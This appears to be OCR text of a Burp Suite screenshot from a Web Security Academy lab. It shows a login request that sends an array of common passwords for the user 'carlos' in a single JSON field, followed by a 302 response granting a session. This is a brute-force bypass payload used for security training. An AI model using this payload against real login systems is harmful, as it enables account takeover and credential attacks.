 Request
Pretty Raw Hex Hackvertor \n
3 Cookie: session=N1SlG4V3YaUyLesLCRMD4KBFxq5venmw
4 Content-Length: 1085
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Origin: https://0a70008303b1b1c4857a3081008300f2.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0a70008303b1b1c4857a3081008300f2.web-security-academy.ne
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 {
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
"baseball",
"abc123",
"football",
"monkey",
"letmein",
"shadow",
"master",
"666666",
"qwertyuiop",
"123321"
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=wMP1xxIRLULLXKp9BHEFvfGVK5iufYOB; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is configured
to use Burp as its proxy.
http://burpsuite/show/2/lhvflv4b6v43m5g25fdsubdg8hnujrdc
Copy
In future, just copy the URL and don't show this dialog
Close
Search 0 highlights
R
R
R
R
R